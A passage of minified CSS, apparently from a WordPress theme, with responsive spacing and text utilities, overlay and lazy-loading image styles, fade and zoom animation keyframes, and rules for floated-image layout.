(min-width:1600px){.m-xxxl-0{margin:0!important}.mt-xxxl-0,.my-xxxl-0{margin-top:0!important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0!important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0!important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0!important}.m-xxxl-1{margin:.25rem!important}.mt-xxxl-1,.my-xxxl-1{margin-top:.25rem!important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.25rem!important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.25rem!important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.25rem!important}.m-xxxl-2{margin:.375rem!important}.mt-xxxl-2,.my-xxxl-2{margin-top:.375rem!important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.375rem!important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.375rem!important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.375rem!important}.m-xxxl-3{margin:.5rem!important}.mt-xxxl-3,.my-xxxl-3{margin-top:.5rem!important}.mr-xxxl-3,.mx-xxxl-3{margin-right:.5rem!important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:.5rem!important}.ml-xxxl-3,.mx-xxxl-3{margin-left:.5rem!important}.m-xxxl-4{margin:.75rem!important}.mt-xxxl-4,.my-xxxl-4{margin-top:.75rem!important}.mr-xxxl-4,.mx-xxxl-4{margin-right:.75rem!important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:.75rem!important}.ml-xxxl-4,.mx-xxxl-4{margin-left:.75rem!important}.m-xxxl-5{margin:1rem!important}.mt-xxxl-5,.my-xxxl-5{margin-top:1rem!important}.mr-xxxl-5,.mx-xxxl-5{margin-right:1rem!important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:1rem!important}.ml-xxxl-5,.mx-xxxl-5{margin-left:1rem!important}.m-xxxl-6{margin:1.5rem!important}.mt-xxxl-6,.my-xxxl-6{margin-top:1.5rem!important}.mr-xxxl-6,.mx-xxxl-6{margin-right:1.5rem!important}.mb-xxxl-6,.my-xxxl-6{margin-bottom:1.5rem!important}.ml-xxxl-6,.mx-xxxl-6{margin-left:1.5rem!important}.m-xxxl-7{margin:2rem!important}.mt-xxxl-7,.my-xxxl-7{margin-top:2rem!important}.mr-xxxl-7,.mx-xxxl-7{margin-right:2rem!important}.mb-xxxl-7,.my-xxxl-7{margin-bottom:2rem!important}.ml-xxxl-7,.mx-xxxl-7{margin-left:2rem!important}.m-xxxl-8{margin:3.25rem!important}.mt-xxxl-8,.my-xxxl-8{margin-top:3.25rem!important}.mr-xxxl-8,.mx-xxxl-8{margin-right:3.25rem!important}.mb-xxxl-8,.my-xxxl-8{margin-bottom:3.25rem!important}.ml-xxxl-8,.mx-xxxl-8{margin-left:3.25rem!important}.m-xxxl-9{margin:5.25rem!important}.mt-xxxl-9,.my-xxxl-9{margin-top:5.25rem!important}.mr-xxxl-9,.mx-xxxl-9{margin-right:5.25rem!important}.mb-xxxl-9,.my-xxxl-9{margin-bottom:5.25rem!important}.ml-xxxl-9,.mx-xxxl-9{margin-left:5.25rem!important}.p-xxxl-0{padding:0!important}.pt-xxxl-0,.py-xxxl-0{padding-top:0!important}.pr-xxxl-0,.px-xxxl-0{padding-right:0!important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0!important}.pl-xxxl-0,.px-xxxl-0{padding-left:0!important}.p-xxxl-1{padding:.25rem!important}.pt-xxxl-1,.py-xxxl-1{padding-top:.25rem!important}.pr-xxxl-1,.px-xxxl-1{padding-right:.25rem!important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.25rem!important}.pl-xxxl-1,.px-xxxl-1{padding-left:.25rem!important}.p-xxxl-2{padding:.375rem!important}.pt-xxxl-2,.py-xxxl-2{padding-top:.375rem!important}.pr-xxxl-2,.px-xxxl-2{padding-right:.375rem!important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.375rem!important}.pl-xxxl-2,.px-xxxl-2{padding-left:.375rem!important}.p-xxxl-3{padding:.5rem!important}.pt-xxxl-3,.py-xxxl-3{padding-top:.5rem!important}.pr-xxxl-3,.px-xxxl-3{padding-right:.5rem!important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:.5rem!important}.pl-xxxl-3,.px-xxxl-3{padding-left:.5rem!important}.p-xxxl-4{padding:.75rem!important}.pt-xxxl-4,.py-xxxl-4{padding-top:.75rem!important}.pr-xxxl-4,.px-xxxl-4{padding-right:.75rem!important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:.75rem!important}.pl-xxxl-4,.px-xxxl-4{padding-left:.75rem!important}.p-xxxl-5{padding:1rem!important}.pt-xxxl-5,.py-xxxl-5{padding-top:1rem!important}.pr-xxxl-5,.px-xxxl-5{padding-right:1rem!important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:1rem!important}.pl-xxxl-5,.px-xxxl-5{padding-left:1rem!important}.p-xxxl-6{padding:1.5rem!important}.pt-xxxl-6,.py-xxxl-6{padding-top:1.5rem!important}.pr-xxxl-6,.px-xxxl-6{padding-right:1.5rem!important}.pb-xxxl-6,.py-xxxl-6{padding-bottom:1.5rem!important}.pl-xxxl-6,.px-xxxl-6{padding-left:1.5rem!important}.p-xxxl-7{padding:2rem!important}.pt-xxxl-7,.py-xxxl-7{padding-top:2rem!important}.pr-xxxl-7,.px-xxxl-7{padding-right:2rem!important}.pb-xxxl-7,.py-xxxl-7{padding-bottom:2rem!important}.pl-xxxl-7,.px-xxxl-7{padding-left:2rem!important}.p-xxxl-8{padding:3.25rem!important}.pt-xxxl-8,.py-xxxl-8{padding-top:3.25rem!important}.pr-xxxl-8,.px-xxxl-8{padding-right:3.25rem!important}.pb-xxxl-8,.py-xxxl-8{padding-bottom:3.25rem!important}.pl-xxxl-8,.px-xxxl-8{padding-left:3.25rem!important}.p-xxxl-9{padding:5.25rem!important}.pt-xxxl-9,.py-xxxl-9{padding-top:5.25rem!important}.pr-xxxl-9,.px-xxxl-9{padding-right:5.25rem!important}.pb-xxxl-9,.py-xxxl-9{padding-bottom:5.25rem!important}.pl-xxxl-9,.px-xxxl-9{padding-left:5.25rem!important}.m-xxxl-auto{margin:auto!important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto!important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto!important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto!important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto!important}}@media (min-width:1900px){.m-xxxxl-0{margin:0!important}.mt-xxxxl-0,.my-xxxxl-0{margin-top:0!important}.mr-xxxxl-0,.mx-xxxxl-0{margin-right:0!important}.mb-xxxxl-0,.my-xxxxl-0{margin-bottom:0!important}.ml-xxxxl-0,.mx-xxxxl-0{margin-left:0!important}.m-xxxxl-1{margin:.25rem!important}.mt-xxxxl-1,.my-xxxxl-1{margin-top:.25rem!important}.mr-xxxxl-1,.mx-xxxxl-1{margin-right:.25rem!important}.mb-xxxxl-1,.my-xxxxl-1{margin-bottom:.25rem!important}.ml-xxxxl-1,.mx-xxxxl-1{margin-left:.25rem!important}.m-xxxxl-2{margin:.375rem!important}.mt-xxxxl-2,.my-xxxxl-2{margin-top:.375rem!important}.mr-xxxxl-2,.mx-xxxxl-2{margin-right:.375rem!important}.mb-xxxxl-2,.my-xxxxl-2{margin-bottom:.375rem!important}.ml-xxxxl-2,.mx-xxxxl-2{margin-left:.375rem!important}.m-xxxxl-3{margin:.5rem!important}.mt-xxxxl-3,.my-xxxxl-3{margin-top:.5rem!important}.mr-xxxxl-3,.mx-xxxxl-3{margin-right:.5rem!important}.mb-xxxxl-3,.my-xxxxl-3{margin-bottom:.5rem!important}.ml-xxxxl-3,.mx-xxxxl-3{margin-left:.5rem!important}.m-xxxxl-4{margin:.75rem!important}.mt-xxxxl-4,.my-xxxxl-4{margin-top:.75rem!important}.mr-xxxxl-4,.mx-xxxxl-4{margin-right:.75rem!important}.mb-xxxxl-4,.my-xxxxl-4{margin-bottom:.75rem!important}.ml-xxxxl-4,.mx-xxxxl-4{margin-left:.75rem!important}.m-xxxxl-5{margin:1rem!important}.mt-xxxxl-5,.my-xxxxl-5{margin-top:1rem!important}.mr-xxxxl-5,.mx-xxxxl-5{margin-right:1rem!important}.mb-xxxxl-5,.my-xxxxl-5{margin-bottom:1rem!important}.ml-xxxxl-5,.mx-xxxxl-5{margin-left:1rem!important}.m-xxxxl-6{margin:1.5rem!important}.mt-xxxxl-6,.my-xxxxl-6{margin-top:1.5rem!important}.mr-xxxxl-6,.mx-xxxxl-6{margin-right:1.5rem!important}.mb-xxxxl-6,.my-xxxxl-6{margin-bottom:1.5rem!important}.ml-xxxxl-6,.mx-xxxxl-6{margin-left:1.5rem!important}.m-xxxxl-7{margin:2rem!important}.mt-xxxxl-7,.my-xxxxl-7{margin-top:2rem!important}.mr-xxxxl-7,.mx-xxxxl-7{margin-right:2rem!important}.mb-xxxxl-7,.my-xxxxl-7{margin-bottom:2rem!important}.ml-xxxxl-7,.mx-xxxxl-7{margin-left:2rem!important}.m-xxxxl-8{margin:3.25rem!important}.mt-xxxxl-8,.my-xxxxl-8{margin-top:3.25rem!important}.mr-xxxxl-8,.mx-xxxxl-8{margin-right:3.25rem!important}.mb-xxxxl-8,.my-xxxxl-8{margin-bottom:3.25rem!important}.ml-xxxxl-8,.mx-xxxxl-8{margin-left:3.25rem!important}.m-xxxxl-9{margin:5.25rem!important}.mt-xxxxl-9,.my-xxxxl-9{margin-top:5.25rem!important}.mr-xxxxl-9,.mx-xxxxl-9{margin-right:5.25rem!important}.mb-xxxxl-9,.my-xxxxl-9{margin-bottom:5.25rem!important}.ml-xxxxl-9,.mx-xxxxl-9{margin-left:5.25rem!important}.p-xxxxl-0{padding:0!important}.pt-xxxxl-0,.py-xxxxl-0{padding-top:0!important}.pr-xxxxl-0,.px-xxxxl-0{padding-right:0!important}.pb-xxxxl-0,.py-xxxxl-0{padding-bottom:0!important}.pl-xxxxl-0,.px-xxxxl-0{padding-left:0!important}.p-xxxxl-1{padding:.25rem!important}.pt-xxxxl-1,.py-xxxxl-1{padding-top:.25rem!important}.pr-xxxxl-1,.px-xxxxl-1{padding-right:.25rem!important}.pb-xxxxl-1,.py-xxxxl-1{padding-bottom:.25rem!important}.pl-xxxxl-1,.px-xxxxl-1{padding-left:.25rem!important}.p-xxxxl-2{padding:.375rem!important}.pt-xxxxl-2,.py-xxxxl-2{padding-top:.375rem!important}.pr-xxxxl-2,.px-xxxxl-2{padding-right:.375rem!important}.pb-xxxxl-2,.py-xxxxl-2{padding-bottom:.375rem!important}.pl-xxxxl-2,.px-xxxxl-2{padding-left:.375rem!important}.p-xxxxl-3{padding:.5rem!important}.pt-xxxxl-3,.py-xxxxl-3{padding-top:.5rem!important}.pr-xxxxl-3,.px-xxxxl-3{padding-right:.5rem!important}.pb-xxxxl-3,.py-xxxxl-3{padding-bottom:.5rem!important}.pl-xxxxl-3,.px-xxxxl-3{padding-left:.5rem!important}.p-xxxxl-4{padding:.75rem!important}.pt-xxxxl-4,.py-xxxxl-4{padding-top:.75rem!important}.pr-xxxxl-4,.px-xxxxl-4{padding-right:.75rem!important}.pb-xxxxl-4,.py-xxxxl-4{padding-bottom:.75rem!important}.pl-xxxxl-4,.px-xxxxl-4{padding-left:.75rem!important}.p-xxxxl-5{padding:1rem!important}.pt-xxxxl-5,.py-xxxxl-5{padding-top:1rem!important}.pr-xxxxl-5,.px-xxxxl-5{padding-right:1rem!important}.pb-xxxxl-5,.py-xxxxl-5{padding-bottom:1rem!important}.pl-xxxxl-5,.px-xxxxl-5{padding-left:1rem!important}.p-xxxxl-6{padding:1.5rem!important}.pt-xxxxl-6,.py-xxxxl-6{padding-top:1.5rem!important}.pr-xxxxl-6,.px-xxxxl-6{padding-right:1.5rem!important}.pb-xxxxl-6,.py-xxxxl-6{padding-bottom:1.5rem!important}.pl-xxxxl-6,.px-xxxxl-6{padding-left:1.5rem!important}.p-xxxxl-7{padding:2rem!important}.pt-xxxxl-7,.py-xxxxl-7{padding-top:2rem!important}.pr-xxxxl-7,.px-xxxxl-7{padding-right:2rem!important}.pb-xxxxl-7,.py-xxxxl-7{padding-bottom:2rem!important}.pl-xxxxl-7,.px-xxxxl-7{padding-left:2rem!important}.p-xxxxl-8{padding:3.25rem!important}.pt-xxxxl-8,.py-xxxxl-8{padding-top:3.25rem!important}.pr-xxxxl-8,.px-xxxxl-8{padding-right:3.25rem!important}.pb-xxxxl-8,.py-xxxxl-8{padding-bottom:3.25rem!important}.pl-xxxxl-8,.px-xxxxl-8{padding-left:3.25rem!important}.p-xxxxl-9{padding:5.25rem!important}.pt-xxxxl-9,.py-xxxxl-9{padding-top:5.25rem!important}.pr-xxxxl-9,.px-xxxxl-9{padding-right:5.25rem!important}.pb-xxxxl-9,.py-xxxxl-9{padding-bottom:5.25rem!important}.pl-xxxxl-9,.px-xxxxl-9{padding-left:5.25rem!important}.m-xxxxl-auto{margin:auto!important}.mt-xxxxl-auto,.my-xxxxl-auto{margin-top:auto!important}.mr-xxxxl-auto,.mx-xxxxl-auto{margin-right:auto!important}.mb-xxxxl-auto,.my-xxxxl-auto{margin-bottom:auto!important}.ml-xxxxl-auto,.mx-xxxxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1600px){.text-xxxl-left{text-align:left!important}.text-xxxl-right{text-align:right!important}.text-xxxl-center{text-align:center!important}}@media (min-width:1900px){.text-xxxxl-left{text-align:left!important}.text-xxxxl-right{text-align:right!important}.text-xxxxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:900!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#4256d6!important}a.text-primary:hover,a.text-primary:focus{color:#293dbc!important}.text-secondary{color:#757575!important}a.text-secondary:hover,a.text-secondary:focus{color:#5c5c5c!important}.text-success{color:#23d160!important}a.text-success:hover,a.text-success:focus{color:#1ca54c!important}.text-info{color:#17a2b8!important}a.text-info:hover,a.text-info:focus{color:#117a8b!important}.text-warning{color:#ffdd57!important}a.text-warning:hover,a.text-warning:focus{color:#ffd324!important}.text-error{color:#ff3860!important}a.text-error:hover,a.text-error:focus{color:#ff0537!important}.text-light{color:#f7f7f7!important}a.text-light:hover,a.text-light:focus{color:#dedede!important}.text-dark{color:#242424!important}a.text-dark:hover,a.text-dark:focus{color:#0b0b0b!important}.text-facebook{color:#3b5999!important}a.text-facebook:hover,a.text-facebook:focus{color:#2d4474!important}.text-twitter{color:#00aff0!important}a.text-twitter:hover,a.text-twitter:focus{color:#008abd!important}.text-body{color:var(--text-color)!important}.text-muted{color:#9e9e9e!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.svq-overlay{--primary-overlay:linear-gradient(-134deg,var(--primary-color) 0%,var(--primary-dark-color) 100%)}.svq-overlay:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;opacity:.45;transition:opacity .3s;pointer-events:none}.svq-overlay--primary.svq-overlay:before{background:var(--svq-color-primary)}.svq-overlay--red.svq-overlay:before{background:var(--svq-color-red)}.svq-overlay--pink.svq-overlay:before{background:var(--svq-color-pink)}.svq-overlay--purple.svq-overlay:before{background:var(--svq-color-purple)}.svq-overlay--indigo.svq-overlay:before{background:var(--svq-color-indigo)}.svq-overlay--blue.svq-overlay:before{background:var(--svq-color-blue)}.svq-overlay--cyan.svq-overlay:before{background:var(--svq-color-cyan)}.svq-overlay--teal.svq-overlay:before{background:var(--svq-color-teal)}.svq-overlay--green.svq-overlay:before{background:var(--svq-color-green)}.svq-overlay--lime.svq-overlay:before{background:var(--svq-color-lime)}.svq-overlay--yellow.svq-overlay:before{background:var(--svq-color-yellow)}.svq-overlay--orange.svq-overlay:before{background:var(--svq-color-orange)}.svq-overlay--brown.svq-overlay:before{background:var(--svq-color-brown)}.svq-overlay--black.svq-overlay:before{background:var(--svq-color-black)}.svq-overlay--no-opacity:before{opacity:1!important}.svq-overlay--bottom.svq-overlay:before{background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,black 100%)}.svq-overlay--top-bottom.svq-overlay:before{background-image:linear-gradient(-180deg,rgba(0,0,0,.75) 0%,rgba(0,0,0,.1) 27%,rgba(0,0,0,.1) 37%,rgba(0,0,0,.96) 100%)}.letter-spacing-1{letter-spacing:1px!important}.letter-spacing-2{letter-spacing:2px!important}.letter-spacing-3{letter-spacing:3px!important}.letter-spacing-4{letter-spacing:4px!important}.svq-progressive{position:relative;z-index:0;width:100%;height:100%;margin:0 auto;display:block;overflow:hidden}.svq-progressive__placeholder-image{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--light-color);z-index:1;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s;overflow:hidden}.svq-progressive__placeholder-image>a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;-webkit-transition:var(--transitionTF) var(--transitionDuration);-o-transition:var(--transitionTF) var(--transitionDuration);transition:var(--transitionTF) var(--transitionDuration);pointer-events:none}.svq-progressive__placeholder-image>a:hover:before{background:rgba(0,0,0,.1)}html.svq-darkmode .svq-progressive__placeholder-image>a:hover:before{background:rgba(255,255,255,.1)}.svq-progressive__image{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform , -webkit-transform;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.694,0,.335,1);-o-transition-timing-function:cubic-bezier(.694,0,.335,1);transition-timing-function:cubic-bezier(.694,0,.335,1);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%;height:100%;position:absolute;top:0;left:0}.entry-content .svq-progressive__image{width:100%}.svq-progressive__placeholder-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.svq-progressive__placeholder-video iframe{width:100%;height:100%}.svq-progressive__placeholder-video .lazy-video-loaded{opacity:1}.svq-image__link{display:block;height:100%}.lazy-is-loading{position:relative}.lazy-is-loaded{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.lazy-is-loading + .svq-img-loader, img.lazy:not(.lazy-is-loaded) + .svq-img-loader {position:absolute;display:block;top:50%;left:50%;width:18px;height:18px;margin-top:-9px;margin-left:-9px;border-radius:50%;-webkit-animation:icon-loading 1s infinite linear;animation:icon-loading 1s infinite linear;z-index:20}.lazy-is-loading + .svq-img-loader:before, img.lazy:not(.lazy-is-loaded) + .svq-img-loader:before {font-family:'icomoon'!important;content:"\e913";font-size:18px;line-height:1;display:block}.no-js .svq-img-loader{display:none!important}figure{display:block}.placeholder-el{position:relative;width:100%;height:100%;line-height:0;display:block;overflow:hidden}.placeholder-el:not(.el-loaded) {background:var(--light-color)}.wp-block-image .placeholder-el{display:block}img.lazy:not(.lazy-is-loaded) + .svq-img-loader:after {display:none}html:not(.no-js) img.lazy {opacity:0;-webkit-transition-property:opacity , -webkit-transform;transition-property:opacity , -webkit-transform;-o-transition-property:opacity , transform;transition-property:opacity , transform;transition-property:opacity , transform , -webkit-transform;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.694,0,.335,1);-o-transition-timing-function:cubic-bezier(.694,0,.335,1);transition-timing-function:cubic-bezier(.694,0,.335,1)}html:not(.no-js) img.lazy-is-loaded {opacity:1}html.safari:not(.no-js) .elementor-tab-content img.lazy.lazy-is-loading,
html.safari:not(.no-js) .jet-tabs__content img.lazy.lazy-is-loading {opacity:1}.placeholder-el[data-svq-align="none"] img{margin:0}.placeholder-el[data-svq-align="center"] img{margin:0}.placeholder-el[data-svq-align="center"].el-loaded{width:100%;display:block;background:transparent}.placeholder-el[data-svq-align="center"].el-loaded img{margin-left:auto;margin-right:auto}.placeholder-el[data-svq-align="left"]{width:auto;float:left;margin:5px var(--el-spacing) var(--el-spacing) 0}[dir="rtl"] .placeholder-el[data-svq-align="left"]{float:right;margin:5px 0 var(--el-spacing) var(--el-spacing)}.placeholder-el[data-svq-align="left"] img{margin:0}.placeholder-el[data-svq-align="right"]{width:auto;float:right;margin:5px 0 var(--el-spacing) var(--el-spacing)}[dir="rtl"] .placeholder-el[data-svq-align="right"]{float:left;margin:5px var(--el-spacing) var(--el-spacing) 0}.placeholder-el[data-svq-align="right"] img{margin:0}.no-js .svq-media-image noscript{display:block;position:absolute;top:0;left:0;width:100%;height:100%;margin:auto;box-sizing:border-box}.no-js .svq-media-image noscript .skip-lazy{width:100%;-webkit-transition:opacity .9s cubic-bezier(.694,0,.335,1);transition:opacity .9s cubic-bezier(.694,0,.335,1);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 25%;object-position:50% 25%;height:100%}.no-js .svq-gallery-grid noscript{display:block;position:absolute;top:0;left:0;width:100%;height:100%;margin:auto;box-sizing:border-box}.no-js .svq-gallery-grid noscript .skip-lazy{width:100%;-webkit-transition:opacity .9s cubic-bezier(.694,0,.335,1);transition:opacity .9s cubic-bezier(.694,0,.335,1);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 25%;object-position:50% 25%;height:100%}@keyframes spinAround {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(359deg); } }body{-webkit-backface-visibility:hidden}.animated{-webkit-animation-duration:calc(.75s);animation-duration:calc(.75s);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration: calc( 0.75s * 2);animation-duration: calc( 0.75s * 2)}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration: calc( 0.75s * 0.75);animation-duration: calc( 0.75s * 0.75)}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration: calc( 0.75s * 0.75);animation-duration: calc( 0.75s * 0.75)}@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes fadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-20px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    transform: translateY(-2000px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(20px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }@keyframes zoomIn {
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.aspect-ratio-placeholder-fill{padding-bottom:100%}.aspect-ratio-16-9,.svq-article--list-card .post-thumbnail-wide .svq-gallery--view-1 .svq-gallery__image-wrapp{padding-bottom:56.25%}.aspect-ratio-3-2{padding-bottom:66.66667%}.aspect-ratio-4-3{padding-bottom:75%}.aspect-ratio-1-1{padding-bottom:100%}.aspect-ratio-3-4{padding-bottom:133.33333%}.aspect-ratio-2-3{padding-bottom:150%}.wp-block-image.is-floated figure{float:none;margin-left:auto;margin-right:auto;max-width: calc(var(--container-xl) / 2.2)}@media (min-width:1200px){.wp-block-image.is-floated figure{max-width: calc(var(--container-xl) / 2.2)}.wp-block-image.is-floated figure.alignright{float:right}[dir="rtl"] .wp-block-image.is-floated figure.alignright{float:left}.wp-block-image.is-floated figure.alignleft{position:relative;float:left}[dir="rtl"] .wp-block-image.is-floated figure.alignleft{float:right}.svq-tpl-sr .wp-block-image.is-floated figure.alignright,.svq-tpl-srr .wp-block-image.is-floated figure.alignright{margin-right:auto}.svq-tpl-sl .wp-block-image.is-floated figure.alignleft,.svq-tpl-sll .wp-block-image.is-floated figure.alignleft{margin-left:auto}.svq-tpl-slr .wp-block-image.is-floated figure.alignright{margin-right:auto}.svq-tpl-slr .wp-block-image.is-floated figure.alignleft{margin-left:auto}.svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing)}[dir="rtl"] .svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-left:var(--el-spacing);margin-right:0}}@media (min-width:1600px){.svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-left: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-right: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-sr .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing)}[dir="rtl"] .svq-tpl-sr .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left:0}.svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing)}[dir="rtl"] .svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left:0}}@media (min-width:1600px){.svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-right: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-left: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-sl .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing)}[dir="rtl"] .svq-tpl-sl .wp-block-image.is-floated figure.alignleft{margin-left:var(--el-spacing);margin-right:0}}@media (min-width:992px){.svq-body-section:not(.svq-tpl-no-side) .svq-floated__image.svq-floated__image--left, .svq-body-section:not(.svq-tpl-no-side) .svq-floated__image.svq-floated__image--right {width:100%;margin:0}}@media (min-width:1600px){.svq-tpl-srr .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}.svq-tpl-sll .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing);margin-right: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-sll .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignleft{margin-left:var(--el-spacing);margin-right: calc((var(--container-xl) / 5.7) * -1)}.svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing);margin-right: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing)}}@media (min-width:1600px){.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignleft{margin-left: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing)}}@media (min-width:1600px){.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignright{margin-right: calc((var(--container-xl) / 5.7) * -1)}}.has-float-label{display:block;position:relative}.has-float-label .label-control{position:absolute;left:0;top:-.8rem;cursor:text;opacity:1;transition:all .2s;display:inline-flex;align-items:center;height:3rem;padding:.5rem .75rem;font-size:var(--font-size-xs);line-height:1.64;color:#616161}.has-float-label 